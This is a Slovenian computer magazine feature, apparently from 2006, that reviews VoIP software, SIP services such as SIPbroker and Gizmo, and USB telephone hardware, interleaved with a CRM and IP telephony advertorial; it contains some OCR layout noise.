

#### IP-TELEFONIJA IN INFORMATIKI

Internetna telefonija je nedvomno izredno blizu informatikom. Žal pa se vse prepogosto izkaže, da **niso kos povezavi internetne telefonije z obstoječimi telekomunikacijskimi sistemi** (telefonskimi centralami). Nekateri sicer poznajo ISDN, pojmi, kot so prenosniki, uporabniška in omrežna stran priključka, PP, PMP, pa so največkrat ovira, ki ji brez pomoči niso kos. Skratka kadrov, ki bi bili sposobni narediti solidno sistemsko integracijo za malo denarja (npr. klic v Skypovo omrežje prek klasičnega telefona na telefonski centrali ali brezplačno izmenjava med različnimi VoIP-operaterji), ni ravno veliko, še zlasti ko se iščejo rešitve za manjša podjetja, ki bi se po možnosti vpela v obstoječi sistem. Pri morebitnih povezovanjih z obstoječimi telekomunikacijskimi sistemi pa moramo biti še pazljivejši, da ne bi prišlo do **zlorabe** našega priključka. Včasih me prav zabava, ko uporabniki navdušeno razlagajo o prednosti Skypa, ki gre brez težav prek požarnega zidu. Skypov promet je šifriran, pri priljubljenih VoIP-protokolih (npr. SIP) pa je

### *Podlaga za kakovosten prenos govora prek IP-protokola je zagotavljanje ustreznega ravni kakovosti storitve (QoS) vzdolž celotne poti.*

mogoče v primeru prestrezanja paketov preprosto ugotoviti vsebino pogovora. Omenim naj le še dostop do nujnih telefonskih številk (npr. 113), ki ga vsaj zaenkrat za vse operaterje zagotavlja Telekom Slovenije.

#### ODLOČITE SE SAMI

Internetna telefonija je nedvomno močna veja na področju prenosa govora preko IPprotokola, ki obeta. Sami se morate odločiti, kakšno vlogo lahko odigra pri vaših komunikacijah. Dejstvo je, da internetna telefonija v splošnem deluje celo **predobro**, zato, vsaj pri nas doma, prek domačega usmerjevalnika pogosto potujejo tudi paketki z govorno vsebino tako v SIP, H.323 kot tudi Skypovo omrežje – seveda iz navadnega telefona. Da o dlančniku, ki me spremlja na potovanjih, sploh ne govorim.

# Veliko muzike za malo denarja

Najprej je bil Skype ... kar pravzaprav ni res. Že leta pred tem so prvi ponudniki internetne telefonije, med katerimi je najverjetneje po številu uporabniku izstopal Net2Phone, ponujali praktično isto, za kar danes smetano pobira Skype. Pa vendar so med programi in tehnologijami v ozadju razlike. Kaj je ta hip najboljša izbira?

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

**Verjetno so mnogi vstopili v svet internet-**<br> **ne telefonije ali internetnih glasovnih klepetov že pred leti z raznimi <b>online**<br> **igrami**, kjer se je ločen komunikacijski<br>
zvočni kanal mimo igre pokazal za odlično strane telefonije ali internetnih glasovnih klepetov že pred leti z raznimi **online igrami**, kjer se je ločen komunikacijski teško prednost. Tako s(m)o igralci iger **Counter Strike** in **Unreal Tournament** ter podobnih timskih iger s pridom uporabljali takrat brezplačne in povečini na osrednji strežnik vezane internetne pogovorne programe, kot so bili Roger Wilco, Team Speak, kasneje pa GameSpy Arcade … Nato so se pojavile igre, ki so imele zvočno komunikacijo že vdelano v samo igro in zunanji programi niso bili več potrebni. A prav programi za neposredno sporočanje (NetMeeting, ICQ, MSN, Yahoo Chat) so prvi prinesli govorno komuniciranje izven zaprtih skupin v širšo javnost.



sluge za internetno klepetanje pa ima Skype (www.skype.com/). Zdaj vsem že dobro poznan program, ki v zadnji različici omogoča tudi **video kle-**

**pet**, konferenčne klice z do pet uporabniki, poleg brezplačnih telefonskih klicev znotraj internetnih uporabnikov pa ponuja še vrsto **plačljivih storitev**. Med temi so zagotovo najbolj priljubljene **SkypeOut** (klicanje na telefonske številke po vsem svetu), **SkypeIn** (zakup telefonske številke v eni izmed ponujenih držav, ki so v času pisanja Nemčija, ZDA, Anglija, Švica, Švedska, Poljska, Japonska, Hongkong, Francija, Finska, Estonija, Danska, Brazilija in Avstralija – klici na to številko so prevezani na vaš Skypov račun, nanj lahko

7-20 B or \$1



V skoraj da že izdani različici **2.5**, ki je v času pisanja v javnem beta testiranju, pa prihaja še zmožnost spletnega prikaza stanja, recimo na spletni strani, kjer lahko obiskovalci, če ste na voljo, s klikom na ikono vzpostavijo telefonsko zvezo z vami – kar bo zlasti koristno za razna podjetja. Vse to lepo dopolnjuje tudi storitev **preusmeritve klicev,** s katero lahko vhodne klice preusmerimo drugam – na drug Skypov naslov ali pa na zunanjo linijo, v tem primeru za vzpostavitev klica plačamo po tarifi Skype-Out. Niso pa pozabili niti na najbolj priljubljeno obliko dopisovanja – **SMS**. Storitev zna Skype lepo zaračunati, in če ste navajeni le na cenike domačih mobilnih in fiksnih operaterjev, je smešno poceni. Stvar se precej spremeni, ko cenik primerjamo s ceniki **SIP-operaterjev**, o čemer podrobneje pišemo na sosednjih straneh. Skype je torej eden najprijaznejših odjemalcev, ki zdaj podpira tudi klice na brezplačne številke v več državah, njegova odlika pa je tudi **šifriran prenos telefonskih pogovorov**, ki jim je tako težko, če že nemogoče prisluškovati. Zamerimo mu lahko le **izoliranost od omrežij po standardu SIP** ter omejenost pri zamenjavi splošne telefonije, saj ne omogoča klicev na številke policije in drugih nujnih služb.

#### **X-Lite (X-Pro, eyeBeam)**

Verjetno najnaprednejši programski VoIPtelefon je X-Pro (znan tudi kot eyeBeam) pod-



### DROBNEJE O

#### IP telefonija: oprema in ponudniki

jetja CounterPath (www.xten.com/**)**. Gre za komercialno različico programa, vendar je na voljo tudi nekaj okrnjena brezplačna X-Lite. Program **obvlada vse, od SIP-a do H.323,** in je eden redkih programov, ki ne verjame v odprto kodo. Tudi namestitev je enostavna, zaključi pa se s čarovnikom, ki preveri delovanje zvočnikov in mikrofona, in celo umeri mikrofon glede na šum iz okolice. Poleg ogromno funkcij X-Lite odlikujeta predvsem **izredna preglednost** in funkcionalno **bogat uporabniški vmesnik**. Brez pohoda v meni lahko nastavljamo najpomembnejše funkcije, izbiramo kodek … Še najbolj moti izredna globina nastavitev, saj program ponuja nastavljanje vsake podrobnosti, s čimer meri predvsem na izredno zahtevne uporabnike, ki pa so nujno tudi že poznavalci protokolov. Dostop do naprednih funkcij, kot je samodejno dvigovanje slušalke, v brezplačni različici ni mogoč. X-Lite je na voljo za vse osnove.

#### **SJPhone**

SJPhone je zelo specifičen izdelek, saj je bolj kot ne referenčna platforma podjetja, ki svoj izdelek prodaja OEMpartnerjem in preprodajalcem VoIP-a. Tako smo SJphone najverjetneje že kdaj videli, a v povsem drugi preobleki.



**SJLabs** (www.sjlabs.com/) vsekakor velja za eno naprednejših podjetij na področju VoIPa. Program v preobleki je dolgo časa uporabljal tudi FWD.com, znan pa je po visoki kakovosti in souporabnosti (interoperabilnosti), ki mu omogoča komunikacijo z vsemi drugimi programskimi telefoni, ki delujejo v PC-ju, dlančniku ali IP-telefonu. Podpira tako **SIP** kot **H.323**. Poleg sistema Windows je na voljo še za okolji MAC in Linux ter za dlančnike.

#### **Project Gizmo**

Projekt Gizmo ( www.gizmoproject. com/) je zanimiva aplikacija, ki jo razvija eden večjih SIPponudnikov v ZDA, podjetje **SIPphone** (www.sipphone. com). Veliko je bilo govora o Gizmu, češ da naj bi bil »ubija-



lec Skypa«, kar bi lahko do neke mere držalo, vendar pa je v zadnjih mesecih tudi Skype naredil veliko korakov naprej. Preizkušeni odjemalec **Gizmo 1.3** omogoča brezplačne klice v določene države, brezplačno glasovno pošto (tajnico) in ponuja nagrade za priporočilo novih članov. Program temelji na tehnologiji **Bonjour**, ki omogoča samodejno nastavljanje brez posredovanja uporabnika (mDNS),

*Priljubljeni Skype v zadnji različici omogoča tudi video klepet, konferenčne klice z do pet uporabniki, poleg brezplačnih telefonskih klicev uporabnikov v internetu pa ponuja še vrsto plačljivih storitev, kot so SkypeOut, SkypeIn in VoiceMail.* 

sicer pa uporabniški vmesnik zelo spominja na Skype, ima pa nekaj zanimivih dodatkov, kot sta grafični prikaz relacije klica (na zemljevidu, če so podatki znani) ter možnost snemanja klica. Tudi Gizmo je za klice med svojimi uporabniki brezplačen, zaračunavajo pa se klici na mobilne in stacionarne telefone po svetu. V najnovejši različici Gizmo omogoča brezplačno glasovno pošto, kjer si lahko pozdravno sporočilo posnamemo sami, deluje besedilno klepetanje z uporabniki Google Talka, kmalu pa naj bi delovali tudi glasovni klici.

Tudi Gizmo temelji na protokolu **SIP** (Session Initiation Protocol), zato ponuja tudi vse bonbončke, povezane z njim. Tako nas lahko kličejo tudi uporabniki drugih ponudnikov SIP VoIP, tudi sami pa lahko svoj Gizmov račun uporabljamo s telefonskimi vmesniki SIP. Ob odprtju računa dobimo 0,25 USD, brez obveznosti. Gizmo ponuja še vrsto naprednih (plačljivih) storitev, na voljo pa je za okolja Windows, MAC in Linux.

#### **VoIP Buster**

VoIP Buster (www. voipbuster.com)/smo podrobneje predstavili že v prejšnji številki Mojega mikra (maj 2006), zato ponovimo le to, da gre za **povprečen SIPprogram**, ki pa je vezan na zelo zanimivo storitev podjetja za



njim. Betamax GmbH namreč za vplačilo **10 evrov** omogoča **neomejene brezplačne klice na stacionarne številke izbranih več deset držav** (med njimi je tudi Slovenija). Vsake štiri mesece je treba – podobno kot pri predplačniški mobilni telefoniji – vplačati nov znesek, ki pa nam ostaja za klice v druge države in v mobilna omrežja – še vedno po dokaj konkurenčnih cenah. Če ne želimo vplačati navedenega zneska, lahko klice še vedno vzpostavimo brezplačno, vendar so omejeni na dolžino ene minute. Podobne programe in cene ponujata še **SIPdiscount** (www.sipdiscount.com) in **NetAppel** (www.netappel.fr/).

Več o programski opremi za VoIP lahko najdete na spletni strani http://en.wikipedia.org/ wiki/Category:VoIP\_software, ki je odlično izhodišče za nadaljnje spoznavanje s tematiko.

 $\frac{1}{\sqrt{2}}$  \* The clent (

KO PROGRAM NI POTREBEN **FWD.com** 

Seveda pa za govorno komunikacijo ni vedno potreben program. **Free World Dialup** (FWD; (www.freeworlddialup.com/) skupaj s spletnim mestom www.pulver.com/ ponuja **spletni vmesnik do besedilnega, telefonskega in video klepeta** – seveda vse **prek interneta**. Uporaba je popolnoma **brezplačna**, gre pa za nekakšen s strani internetnih poznavalcev sprejet sistem. Besedilno sporočanje je možno z vsemi odjemalci neposrednega sporočanja (instant messaging), kot so ICQ, MSN, Yahoo Messenger, Skype Talk, Skype … FWD pa je znan tudi po tem, da ponuja največ brezplačnih funkcij, kot so glasovna pošta, prikaz identitete klicatelja, čakajoči klic, več prisotnosti … Poleg spletnega vmesnika si lahko uporabnik prenese tudi (neobvezen) program.

#### KO PROGRAM NI DOVOLJ

Sam programski ali spletni IP-telefon pa ni dovolj, saj je predvsem za klice na stacionarne in mobilne telefonske številke potreben **zakup storitve pri ponudnikih storitve internetne telefonije** (ITSP). V veliki večini programskih paketov je založnik programa tudi ITSP, ne pa v vseh primerih. Kar nekaj telefonov, kot sta recimo X-Lite ali SJPhone, omogoča nastavitve parametrov SIP-a ali H.323, s čimer jih lahko nastavimo za delovanje s praktično katerim koli ITSP-jem. Še več, nekateri programi (X-Lite) imajo, tako kot strojni IP prehodi, tudi več **»virtualnih linij«** in na vsako linijo lahko »obesimo« druge nastavitve in uporabljamo drugega ponudnika.

Ko izbiramo svojega SIP-ponudnika je seveda izbira najugodnejšega, ki bi bil univerzalno najboljši za vse, nemogoča. Zato je še zlasti koristno, če programski telefon ali strojni vmesnik z več linijami povežemo z **več ponudniki telefonije** ter nato **za posamezne klice uporabljamo za nas ugodnejšega**. Podoben prijem uporabljajo nekateri pri slovenski mobilni telefoniji, v podjetjih pa naprave, ki usmerjajo izhodne klice prek cenejših linij, niso več redkost.

#### BREZPLAČNO ALI POCENI?

Pregled cenikov slovenskih VoIP-ponudnikov smo v grobem predstavili že v majski številki Mojega mikra (stran 62), zato tega ne bomo ponavljali. Naj povemo le to, da vsi še vedno **zaračunavajo klice v druga VoIP-omrežja slo-**

*»Ubijalec Skypa«, Gizmo 1.3 omogoča brezplačne klice v določene države, brezplačno glasovno pošto (tajnico) in ponuja nagrade za priporočilo novih članov.*

# **Obvladujete** svoje stranke? V celoti in v IP okolju?

V današnjem času podjetja različnih velikosti pospešeno nadgrajujejo svoje omrežne infrastrukture z namenom zagotavljanja naprednih IP komunikacijskih zmožnosti. Ena najbolj razširjenih poslovnih aplikacij v zadnjem času je CRM (Customer Relationship Management), saj brez informaciji o stranki ne moremo sprejemati odločitev pravočasno. Prave informacije morajo biti dostopne hitro na prijazen način če to ne zagotovimo povzroči to odpor uporabnikov, in brez uporabnikov in njihovega zavedanja ni možno zagotoviti kvalitetnih storitev brez slednjih pa ni uspeha.

avtenta si

#### **CRM**

Microsoft Dynamics CRM 3.0, je tehnološko dovršen produkt, z veliko prilagodljivostjo, ki omogoča da ga vpeljemo v podjetja različnih velikosti, usmeritev in zahtevnosti. Nudi široko paleto možnosti, kot so vodenje prodajnih, marketinških in storitvenih aktivnosti. Nudi preprost in prijazen uporabniški vmesnik dostopen kot spletna stran, z namestitvijo odjemalca za Microsoft Outlook pa se vmesnik vključi v poštnega odjemalca, kar uporabniku približa in olajša uporabo saj so poteka izmenjava podatkov med sistemom CRM in poštnim odjemalcem. CRM omogoča popolno integracijo v Microsoft Outlook. Uporabnik zapise, ki jih ustvari preko spleta dobi zavedene tudi v poštnem odjemalcu, zapise v poštnem odjemalcu se zapišejo v CRM ob potrditvi uporabnika.

Produkt podpira tri osnovne segmente, ki so:

- · Prodaja (Sales)
- Marketing (Marketing)
- Storitve (Service)

V Prodajnem segmentu se beležijo informacije od začetne sledi (vizitka, srečanje, namig) preko priložnosti, podjetji in kontaktov do izdaje ponudb, naročil in računov. Za vsako iteracijo z stranko se ustvari aktivnost kar omogoča dobro sledljivost in pretok informaciji znotraj podjetja.

V Marketinškem delu vodimo marketinške kampanje za katere določimo pričakovane rezultate in aktivnosti, ob povratnih informacijah katere v sistem prihajajo samodejno ali ročno s pomočjo poročil naredimo analizo rezultatov, kar nam hitro poda informacije kako smo bili uspešni.

Storitveni ali servisni del pa nam omogoča, da skrbimo za stranko, ko smo že izvedli prodajo in se stranka na nas obrača z določenimi težavami.

V ozadju ima sistem tudi »Workflow Engine«, ki skrbi, da prodajni tok teče po pred nastavljenih korakih, katere smo v postopku analize zaznali skupaj z prodajno ekipo in jih določili kot prodajni proces.

#### **IP telefonija**

IP telefonija pomeni prenos govora po Internet Protokolu (IP). IP Telefonija temelji na združitvi ločenih govornih in podatkovnih omrežij.

Pod pojmom IP telefonija razumemo komunikacijske storitve, kot so govor in fax, transportirane preko IP omrežja, namesto preko javnega telefonskega omrežja. Osnovni koraki, ki jih vsebuje IP telefonija so pretvorba analognega govornega signala v digitalni format ter kompresija in translacija signala v IP paket za prenos preko Interneta. Ta proces poteka na sprejemnem delu v obratnem vrstnem redu.

Osnovni gradniki sistema IP telefonije so poleg seveda zagotovljene omrežne povezljivosti še:

- · IP telefonska centrala, · glasovni PSTN-IP prehodi ter
- · IP telefonski terminali.
- 

IP telefonska centrala opravlja enako funkcijo kot klasična telefonska centrala. Nadzoruje, usmeria in posreduje promet med telefoni v lokalnem omrežju in pri klicih v druga omrežja.

Glasovni PSTN-IP prehod (Voice Gateway) je naprava, ki omogoča povezljivost klasične in IP telefonije.

IP telefon, ki je na zunaj je podoben običajnim ISDN terminalom, vendar se po načinu delovanja od njih močno razlikuje. Uporabniški vmesnik je zasnovan podobno kot pri ISDN telefonih, kar omogoča enostaven prehod uporabnikov na novo tehnologijo.

#### Shemo rešitve integracije CRM aplikacije in IP telefonije prikazuje spodnja slika:



#### **Integracija CRM in IP** telefonije

CRM je del poslovne strategije podjetja, da stranko obravnavamo iz vseh pogledov, je nov poslovni pristop. Za tak pristop je potrebno postavi stranko v center pozornosti, obstoječe poslovne aplikacije zbirajo informacije le o podjetjih in ne o ljudeh. Sistem CRM pa ima za osnovo stranko kot osebo, saj posel sklepamo z ljudmi iz podjetja in bolj oseben pristop nam zagotovi boljše možnosti za uspeh pri sklepanju poslov. Za tak način poslovanja moramo informacije o strankah prikazati hitro prijazno ter v širokem pogledu potekati pa mora izmenjava informacij med vsemi uporabniki sistema CRM. Kartica o stranki lahko vsebuje podatke iz različnih sistemov, kot so poslovni informacijski sistem ali dokumentni sistem, povezava z telefonijo pa zagotovi uporabniku da so mu vse te informacije na voljo ob prejemu klica še preden klicani vzdigne slušalko. Vzpostavljanje klica je uporabniku omogočeno z enim klikom na kartici stranke.

Integracija CRM aplikacije in IP telefonije omogoča sledeče funkcionalnosti:

Dohodni klici

Identifikacija kličočega iz treh področji - entitet:

- Sledi · Podietia
- 
- Kontakti

Ob identifikaciji klicočega sprožiti aktivnost »dohodni Klic« vezan na določene entitete (kontakt, podjetje ali sled) ter na uporabnika ki je zaveden kot lastnik zapisa

Ob zaznanju več enakih zapisov sistem ponudi na izbiro vse zaznane vnose

#### **Vzpostavitev klica**

V pogovornem oknu entitete (sled, podjetje ali kontakt) ima uporabnik gumb kliči, ob kliku na gumb sistem vzpostavi povezavo ter odpre aktivnost »odhodni klic« vezana na entiteto iz katere je bil klic vzpostavljen, za lastnika pa je zaveden uporabnik ki je vzpostavil klic.

V primeru več vpisanih telefonskih številk na entiteti se pojaviti pogovorno okno kjer uporabnik izbere želeno številko.

Propagandna informacija

### ODROBNEJE O

#### IP telefonija: oprema in ponudniki

**venskih (konkurenčnih) ponudnikov** storitev. Ker gre za prvovrstno neumnost, saj lahko iz računalnika seveda vedno pokličemo neposredno naročnika IP-telefonije, kar na njegov VoIPnaslov, hkrati pa je stvar neudobno obiti (potrebno je vnašanje črk) s telefonskim aparatom, je **SIPbroker.com** ponudil zanimivo rešitev.

SIPbroker.com ponuja tri storitve, ki lajšajo življenje uporabnikom VoIP-telefonije. Prva (ENUM s prehodom na PSTN) pomeni, da lahko **v spletno zbirko vpišemo preslikavo med našo VoIP-številko in navadno telefonsko številko** (PSTN) − ta preslikava se imenuje ENUM. Če nas bo na našo navadno telefonsko številko klical VoIP-uporabnik, se bo njegov klic prek SIP-ponudnika začel z vpogledom v zbirko sipbroker.com, nato pa bo usmerjen na našo ustrezno VoIP-številko in tako bo zanj klic zastonj. Če preslikave ni oz. ne deluje, se klic preusmeri nazaj na navadno številko, kot da sipbroker.com nikoli ne bi bil udeležen (klicatelju pa se bo zaračunal po ceniku njegovega SIP-ponudnika).

Druga storitev je **preslikava SIP-domen v številke**. VoIP-naslov je namreč vedno v obliki 1234567@SIPponudnik.com. Dokler kličemo uporabnika v isti »omrežni skupini« VoIP (torej znotraj ponudnika »SIPponudnik. com«) zavrtimo le številko v obliki 1234567, če kličemo v druga omrežja, pa to ponavadi počnemo v obliki +386 1 123 4567… Težava

### *Verjetno najnaprednejši programski VoIPtelefon je X-Pro, ki obvlada vse, od SIP-a do H.323.*

se pojavi, ko želimo iz telefonskega aparata poklicati v drugo VoIP-omrežje. Iz programskega IP- telefona kjer lahko vpišemo celoten naslov, recimo 7654321@drugiSIP.com, je to enostavno, z navadnim telefonom pa veliko teže. Zato je storitev SIPbroker.com **povezala različna VoIP-omrežja** in **vsakemu dodelila svojo kodo** (kot omrežno številko). Eno najbolj razširjenih VoIP-omrežij FWD ima recimo omrežno številko 393, in če želimo poklicati 12345678@fwd.pulver.com z navadnega telefona (vezanega na VoIP in z nastavitvami klicev po pravilih SIPbroker.com), enostavno zavrtimo številko \*393 12345678.

Tretja storitev je **dostop do VoIP-številk za navadne telefone**. Sipbroker.com namreč ponuja več vhodnih klicnih linij (DID − Direct Inward Dialing Number) v 12 državah (Argentina, Avstralija, Belgija, Kanada, Irska, Mehika, Nizozemska, Portugalska, Romunija, Španija, Velika Britanija in ZDA), kar nam omogoča, da lahko tudi z navadnega telefona pokličemo najbližjo vstopno številko (za Slovence sicer malce »oddaljeno«) in nato nadaljujemo s klicem na VoIP-številko.

Pomembno je še zapisati, da so te storitve **brezplačne**! Živela VoIP in SIPbroker.com! Ξ

#### IP telefonija: VoIP-oprema



# Poceni naložba z bogatimi obrestmi

VoIP se lahko dandanes gremo na različne načine, preprostejše ali popolnoma sofisticirane. V bistvu gre vseskozi za isto načelo in osnove, a strojna oprema, ki jo potrebujemo, se razlikuje predvsem glede dodatnih funkcij in kakovosti storitev. ki jih pričakujemo.

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

ronično gledano je VoIP zagotovo stvar, ki<br>je **rešila stacionarno telefonijo** in z njo vsaj<br>en del (hitrih in pametnih) telekomov. V<br>času, ko so nekateri državne telekome že<br>pokopali, saj je razcvet mobilne telefonije groronično gledano je VoIP zagotovo stvar, ki je **rešila stacionarno telefonijo** in z njo vsaj en del (hitrih in pametnih) telekomov. V času, ko so nekateri državne telekome že bo zagrizel v finančni kos pogače telefonije, je prišel VoIP, ki z uporabo stacionarnih telefonov obljublja brezplačne pogovore v istem omrežju ter pregrešno poceni mednarodne pogovore, in doživel je svoje zlato obdobje!

Bi pa se povsem strinjal s kolegom, ki je nekoč pokomentiral VoIP kot »ko zadeva enkrat začne delovati, se pravo delo in nastavitve šele začnejo«. Dejstvo je, da lahko osnovno funkcionalnost vzpostavitve VoIP-klicev in telefonije prikličemo v življenje zelo hitro, in ta enostaven začetek marsikoga zavede v prepričanje, da je VoIP enostaven. Vendar pa se z poglavitnimi težavami in izzivi srečamo šele pozneje, ko naletimo na nepričakovane težave s kakovostjo storitve ali s »čudnim« obnašanjem, ali pa ko želimo vklopiti še napredne storitve in funkcije, kot so preusmerjanje, glasovni predali in podobno.

#### MINIMALNE ZAHTEVE

Za vzpostavitev VoIP-telefonije oziroma internetnih klicev v domačem okolju sta poleg internetne povezave in računalnika minimalni zahtevi **zvočnik in mikrofon**.. Kombinacija je najučinkovitejša, če si omislimo **naglavne slušal-** **ke (stereo) z vdelanim mikrofonom**, za katerega je najbolje, da je na premični in nastavljivi paličici, tako da lahko mikrofon postavimo pred usta. Velike znanosti pri izbiri slušalk ni, ponudba na trgu pa se žal večinoma razlikuje le glede na obliko in ceno. Bele plastične slušalke lahko dobimo že za dobrega tisočaka, bolj ergonomske, kakovostno izdelane naušesne pa bodo stale vsak petkrat toliko. Na vrhu ponudbe so še hi-fi slušalke, namenjene igričarjem, ki oponašajo prostorski zvok 5.1 in ponujajo še vibracijski modul za resničnostne vtise v igrah. Pozabiti pa ne velja niti na morda še najuporabnejše brezžične slušalke, ki jih marsikdo že ima zaradi mobilnega telefona. Slušalke bluetooth sicer omogočajo le mono zvok, za njihovo uporabo pa mora PC seveda poznati bluetooth, kar imajo prenosniki povečini že vdelano, namizni računalniki pa le redko. Zato je strošek, kjer stane bluetooth USB-vmesnik blizu deset tisočakov, poleg (dobrih) slušalk, ki stanejo še najmanj enkrat toliko, morda za marsikoga že pomeni prevelik znesek.

#### KO ŽELIMO VEČ KOT ZABAVO

A z večjo naložbo je povezan tudi prehod z uporabe VoIPa za zabavo v uporabo VoIPa z namenom nižati stroške. Smo namreč v času, ko je skoraj vsakdo že dosegljiv na več načinov, prek več omrežij. Prav **medomrežni klici**  (roaming) pa so najdražji, saj tam operaterji in ponudniki storitev zaračunavajo mastno premijo. Iz tega sledi, da se je medomrežnim klicem pametno izogniti.

Seveda bolj IT-jevsko usmerjenim ni težko v PC priključiti slušalke in najti alternativne komunikacijske kanale do želene osebe. A za splošnega uporabnika, pa naj bodo to družinski člani ali osebje v podjetju, to povečini ni tako enostavno. Zato je ključnega pomena uporaba **iste opreme**, kot so jo ljudje za komuniciranje že navajeni. Kako torej **povezati VoIP in telefonski aparat**?

#### KOPIJA TELEFONA

Prvi poskusi približati zgoraj opisano rešitev slušalk in mikrofona množicam so bili t.i. **USB- telefoni** – običajna telefonska slušalka s kablom, na koncu katerega je USB-vmesnik. Dejansko je šlo za točno to – slušalko in mikro-

fon – prek dodatnega **gonilnika** v računalniku pa je tako napravico prepoznal tudi (največkrat) **Skype**, ki je omogočal, da smo ga prek take slušalke tudi upravljali. Telefonska slušalka je ob vhodnem klicu tudi zvonila kot običajni telefon in nasploh je šlo za zelo prodajano rešitev.

Naprednejše rešitve so prinesle **brezžične telefone**, ki so bili prek USB-ja priključne bazne postaje, funkcionalno še vedno podobne preteklim rešitvam, a so z barvnimi zasloni, ki

so prikazovali stanje Skypovih stikov, prinesle možnost oddaljenega dela in telefoniranja, kar je bilo že bliže potrebi in želji uporabnikov. Zanimivo rešitev je ponudil Siemens, saj napravica, imenovana **USB M34**, ponuja za v Sloveniji zelo razširjene Siemensove telefonske aparate **DECT ISDN** možnosti priklopa v računalnik in s tem uporabo IP-telefonije (Skype …)!

A še vedno se tu nismo rešili naveze z računalnikom, saj je moral uporabnik navsezadnje še vedno poznati program (Skype), se naučiti iskati

stike, jih dodajati … računalnik pa je moral biti za delovanje obvezno vklopljen in povezan v internet. Rešitev je vseeno našla pot v marsikatero pisarno, nekaj podobnih rešitev, predvsem univerzalnejših pa prihaja na trg v kratkem.

